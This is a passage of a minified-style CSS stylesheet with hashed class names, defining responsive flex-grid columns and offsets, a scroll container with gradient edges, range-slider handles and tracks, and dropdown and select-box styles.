    margin-left: 66.66666666666666%;
  }
  .l5225d3a8 {
    margin-left: 75%;
  }
  .l6a0ff03f {
    margin-left: 83.33333333333334%;
  }
  .lfc6c50bd {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1024px) {
  .l169d1eb1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l3cda514e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5761e75c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l6db1e5e0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l160b566a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .la04f7c7d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l16869faf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .ld8ed1e38 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l552d0c6c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .lad1ba2fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l771f01bf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l516b8eb2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l1d936b98 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l1da56dc7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l2d85c83b {
    margin-left: 0%;
  }
  .l62ebd8a1 {
    margin-left: 8.333333333333332%;
  }
  .l397fb19d {
    margin-left: 16.666666666666664%;
  }
  .lfb1f8331 {
    margin-left: 25%;
  }
  .l74dd728b {
    margin-left: 33.33333333333333%;
  }
  .l7d4c1eb1 {
    margin-left: 41.66666666666667%;
  }
  .l2a6c7932 {
    margin-left: 50%;
  }
  .l59ebc90f {
    margin-left: 58.333333333333336%;
  }
  .lda57fc68 {
    margin-left: 66.66666666666666%;
  }
  .l9ca06dde {
    margin-left: 75%;
  }
  .l21ae0154 {
    margin-left: 83.33333333333334%;
  }
  .ldbeef393 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1280px) {
  .l789ecca2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le1b9dbb1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l95e10526 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lbe90b42d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lb1730532 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l21ab233b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .lbca8d768 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l13d5aff7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lfbb9b697 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le0affde1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l6897cf3e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l9e2f0e5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l0266a0f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l6ceba69c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc722ddd5 {
    margin-left: 0%;
  }
  .l216d132b {
    margin-left: 8.333333333333332%;
  }
  .l2afb4738 {
    margin-left: 16.666666666666664%;
  }
  .l8ff34a9c {
    margin-left: 25%;
  }
  .l3fd3c536 {
    margin-left: 33.33333333333333%;
  }
  .lf56b8178 {
    margin-left: 41.66666666666667%;
  }
  .l9a26c2a9 {
    margin-left: 50%;
  }
  .l2d28ec6f {
    margin-left: 58.333333333333336%;
  }
  .l4d3e6f2a {
    margin-left: 66.66666666666666%;
  }
  .l62c5242a {
    margin-left: 75%;
  }
  .le4db51fc {
    margin-left: 83.33333333333334%;
  }
  .l5a5a5737 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .lb3c17baf {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l54fc27ec {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lb0ad5bff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l7cd09b0c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l7d758410 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ld929218e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l6879ee90 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l167df911 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .le83596c5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l2302d974 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l883156d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l016ad0fb {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l5f87211c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .lf86340db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .le976ed04 {
    margin-left: 0%;
  }
  .lc064a6b9 {
    margin-left: 8.333333333333332%;
  }
  .l70c8fd2c {
    margin-left: 16.666666666666664%;
  }
  .l636d0327 {
    margin-left: 25%;
  }
  .l4d09910f {
    margin-left: 33.33333333333333%;
  }
  .lb8ac0a09 {
    margin-left: 41.66666666666667%;
  }
  .ld86a41f1 {
    margin-left: 50%;
  }
  .lac0cd0f1 {
    margin-left: 58.333333333333336%;
  }
  .l4575d755 {
    margin-left: 66.66666666666666%;
  }
  .ld0eff309 {
    margin-left: 75%;
  }
  .l1f35c938 {
    margin-left: 83.33333333333334%;
  }
  .l07f8b23e {
    margin-left: 91.66666666666666%;
  }
}
.l6ed7446b {
  -webkit-align-self: auto;
  align-self: auto;
  -ms-flex-item-align: auto;
}
.l6487096d {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.lcea8cf5a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l74107757 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l47a75d9e {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}
.l22e5ddb2 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}

.ldbc55d12 {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
@media (min-width: 1024px) {
  .ldbc55d12 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12 {
    margin-left: -32px;
    margin-right: -32px;
  }
}
.ldbc55d12::after,
.ldbc55d12::before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 0;
  bottom: 0;
  width: 16px;
}
@media (min-width: 1024px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 32px;
  }
}
.ldbc55d12::after {
  right: 0;
}
.ldbc55d12::before {
  left: 0;
}
@media all and (min-width: 1024px) {
  .l1deb507a {
    margin-left: -24px;
    margin-right: -24px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media all and (min-width: 1280px) {
  .l1deb507a {
    margin-left: -32px;
    margin-right: -32px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.lcf58e406::before {
  background: -webkit-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: linear-gradient(to right, #fff, rgba(255,255,255,0));
}
.lcf58e406::after {
  background: -webkit-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: linear-gradient(to left, #fff, rgba(255,255,255,0));
}
.le959c9de::before {
  background: -webkit-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to right, #eaecef, rgba(234,236,239,0));
}
.le959c9de::after {
  background: -webkit-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to left, #eaecef, rgba(234,236,239,0));
}
.lfc2119f3::before {
  background: -webkit-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to right, #fce87f, rgba(252,232,127,0));
}
.lfc2119f3::after {
  background: -webkit-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to left, #fce87f, rgba(252,232,127,0));
}
.l80647da5::before {
  background: -webkit-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to right, #fff9e7, rgba(255,249,231,0));
}
.l80647da5::after {
  background: -webkit-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to left, #fff9e7, rgba(255,249,231,0));
}
.l1d6b8cda::before {
  background: -webkit-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to right, #28467f, rgba(40,70,127,0));
}
.l1d6b8cda::after {
  background: -webkit-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to left, #28467f, rgba(40,70,127,0));
}
.lea94e272 {
  width: 100%;
}
.l836fdbbf {
  overflow-x: auto;
  overflow-y: visible;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1024px) {
  .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1280px) {
  .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.l836fdbbf::-webkit-scrollbar {
  display: none;
}
.lb6c9294f {
  display: inline-block;
  min-width: 100%;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .lb6c9294f {
    display: block;
  }
}

.le6773997 {
  padding: 0 4px;
}
.l3f108fdf {
  margin: 0 -4px;
}
.l50f0fdd6 {
  display: block;
  position: relative;
}
.l426ee5c1 {
  height: 100%;
}
.l5f6843aa {
  color: #2ecc71;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 16px;
  text-align: right;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.lb0939bb6 {
  display: block;
  position: absolute;
  left: 2px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
}
.lbab71cd0 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 19px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lbab71cd0 > * {
  width: 100%;
}
.l9f1b2884 {
  position: relative;
}
.leaa193f3 {
  position: absolute;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
  right: 16px;
}
.l345f74ff {
  right: 0;
}

.ld54b0ce4 {
  height: 16px;
  cursor: pointer;
}
@media (max-width: 575px) {
  .le6a77fc1 {
    height: 8px;
  }
}
.lfbfa1f2b {
  cursor: default;
}
.lfbfa1f2b .l1a9bfd6c {
  background-color: #d6d9e0;
}
.lede93d5f {
  cursor: not-allowed;
}
.lfd0d0cfa {
  display: block;
  width: 16px;
  height: 16px;
  border-radius: 100px;
  position: relative;
  top: -8px;
  margin-left: -8px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
}
.l8c88faba {
  top: -13px;
}
@media (max-width: 575px) {
  .l8c88faba {
    top: -11px;
  }
}
.l7fab822a {
  background-color: #0dadf5;
}
.l7fab822a:hover,
.l7fab822a:focus {
  background: #29b6f6;
}
.l7fab822a.l08bf29d3 {
  background-color: #29b6f6;
}
.l7e531ac3 {
  background-color: #e58e00;
}
.l7e531ac3:hover,
.l7e531ac3:focus {
  background: #fe9e00;
}
.l7e531ac3.l08bf29d3 {
  background-color: #fe9e00;
}
.l97b960ef {
  background-color: #214994;
}
.l97b960ef:hover,
.l97b960ef:focus {
  background: #2551a4;
}
.l97b960ef.l08bf29d3 {
  background-color: #2551a4;
}
.l412f823e {
  background-color: #243f72;
}
.l412f823e:hover,
.l412f823e:focus {
  background: #28467f;
}
.l412f823e.l08bf29d3 {
  background-color: #28467f;
}
.l6bc8a599 {
  background-color: #29b866;
}
.l6bc8a599:hover,
.l6bc8a599:focus {
  background: #2ecc71;
}
.l6bc8a599.l08bf29d3 {
  background-color: #2ecc71;
}
.le7204a5d {
  background-color: #189e54;
}
.le7204a5d:hover,
.le7204a5d:focus {
  background: #1baf5d;
}
.le7204a5d.l08bf29d3 {
  background-color: #1baf5d;
}
.lcde509c4 {
  background-color: #9e3cac;
}
.lcde509c4:hover,
.lcde509c4:focus {
  background: #ae44be;
}
.lcde509c4.l08bf29d3 {
  background-color: #ae44be;
}
.lafa7530a {
  -webkit-transition: left 0.02s ease-out;
  -moz-transition: left 0.02s ease-out;
  -o-transition: left 0.02s ease-out;
  -ms-transition: left 0.02s ease-out;
  transition: left 0.02s ease-out;
}
.lfd0d0cfa:after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100px;
  background-color: #fff;
  margin: auto;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.lfd0d0cfa:before {
  content: "";
  width: 16px;
  height: 16px;
  background-color: rgba(255,255,255,0);
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.ld8f95186 {
  height: 1px;
}
.l4a78aee9 {
  height: 8px;
  border-radius: 100px;
}
@media (max-width: 575px) {
  .l4a78aee9 {
    height: 4px;
  }
}
.l0ec6d3c1 {
  -webkit-transition: width 0.02s ease-out;
  -moz-transition: width 0.02s ease-out;
  -o-transition: width 0.02s ease-out;
  -ms-transition: width 0.02s ease-out;
  transition: width 0.02s ease-out;
}
.l1a9bfd6c {
  top: 7px;
  position: relative;
}
.ldb56c1d9 {
  background: #eaecef;
  border-radius: 100px;
  height: 8px;
}
@media (max-width: 575px) {
  .ldb56c1d9 {
    height: 4px;
    top: 1px;
  }
}
.le404febd {
  background-color: #29b6f6;
}
.lafd7ce50 {
  background-color: #fe9e00;
}
.l647a4656 {
  background-color: #2551a4;
}
.l9e361bd5 {
  background-color: #28467f;
}
.lc01e69de {
  background-color: #2ecc71;
}
.l14faa5fd {
  background-color: #1baf5d;
}
.l214544e2 {
  background-color: #ae44be;
}

.l4a228ef7 {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.la1a0617d {
  position: absolute;
  right: 0;
  bottom: 1px;
}
.l0375f269 {
  font-size: 14px;
  line-height: 20px;
  padding: 8px 3px;
}

.lfa8b4560 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l3b84eb2a {
  display: block;
  position: relative;
  border-radius: 4px;
}
.l6252d3a0 {
  background-color: #fff;
}
.l91be6269 {
  z-index: 10;
}
.ld6a67796 {
  border-radius: 4px;
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 100%;
  background-color: #fff;
  max-height: 240px;
  overflow: auto;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.lc3bba8f0 {
  display: block;
}
.lf979c6ef {
  left: auto;
  right: 0;
}
.l0482badf,
.l333e1b30 {
  font-size: 16px;
  line-height: 24px;
  padding: 8px;
  padding-left: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
  background-color: #fff;
}
.l0482badf:hover,
.l333e1b30:hover {
  background-color: #f4f4f4;
}
.l0482badf:first-child,
.l333e1b30:first-child {
  border-top: none;
}
.l333e1b30 {
  color: #1baf5d;
}
.l333e1b30:hover {
  background-color: #fff;
}
.l1446a3f4 {
  color: #1baf5d;
  margin-left: 8px;
  visibility: hidden;
}
.lf6418da6 {
  visibility: visible;
}

.l22a8ae48 {
  cursor: pointer;
  position: relative;
}
.l6e1679fd {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  font: inherit;
  height: 100%;
  background: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 32px 0 16px;
  outline: none;
}
.l42172c0e {
  color: rgba(44,44,44,0.3);
}
.l6e4b3329 {
  height: 32px;
  font-size: 14px;
  line-height: 20px;
}
.l112617bf {
  height: 40px;
  font-size: 16px;
  line-height: 24px;
}
.l7e7c39af {
  height: 48px;
  font-size: 18px;
  line-height: 28px;
}
.l8128130d {
  border-color: #d6d9e0;
}
.l8128130d:hover {
  border-color: #a4a9b5;
}
.l928c425c {
  border-color: #1baf5d;
}
.l928c425c:hover {
  border-color: #1baf5d;
}
.ld15a57b8 {
  border-color: #fe9e00;
}
.ld15a57b8:hover {
  border-color: #fe9e00;
}
.lc002e254 {
  border-color: #ef2d1d;
}
.lc002e254:hover {
  border-color: #ef2d1d;
}
.l4ceffd4b {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
  position: absolute;
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: 8px;
  pointer-events: none;
}
.l4e325c9a {
  width: 100%;
}
.lef8df774.l8128130d,
.lf3346722.l8128130d,
.lef8df774.l928c425c,
.lf3346722.l928c425c {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.lc9439bd5 .l6e1679fd {
  padding: 0 24px 0 0;
}
